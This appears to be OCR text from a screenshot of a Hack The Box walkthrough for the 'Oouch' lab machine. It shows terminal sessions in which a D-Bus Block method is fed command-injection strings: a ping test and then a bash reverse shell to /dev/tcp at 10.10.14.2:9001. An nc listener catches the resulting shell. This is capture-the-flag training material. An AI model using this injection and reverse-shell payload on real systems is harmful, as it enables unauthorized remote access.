 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ms] Fri Jul 31
19:18
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ busctl introspect htb.oouch.Block /htb/oo
uch/Block
Failed to introspect object /htb/oouch/Block of service htb.oouch.Bl
ock: Access denied
qtc@aeb4525789d8:/dev/shm$
19:18:01.546277 IP 10.10.14.2 > 10.10.10.177: ICMP echo reply, id 5
041, seq 1, length 64
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:60388.
bash: cannot set terminal process group (2529): Inappropriate ioctl
for device
bash: no job control in this shell
root@oouch:/root# ls
bash: /root/.bashrc: Permission denied
www-data@aeb4525789d8:/code$ ^Z
[1]+  Stopped                 nc -lvnp 9001
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ stty raw -echo
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ nc -lvnp 9001
<.oouch.Block.Block string:';ping -c 1 10.10.14.2 #'
method return time=1596237598.020003 sender=:1.2 -> destination=:1.222 serial=14 reply_serial=2
string "Carried out :D"
<.oouch.Block.Block string:";bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1>
method return time=1596237633.274822 sender=:1.2 -> destination=:1.225 serial=15 reply_serial=2
string "Carried out :D"
www-data@aeb4525789d8:/code$
[0] 0:VPN- 1:nc* "parrot" 19:18 31-Jul-20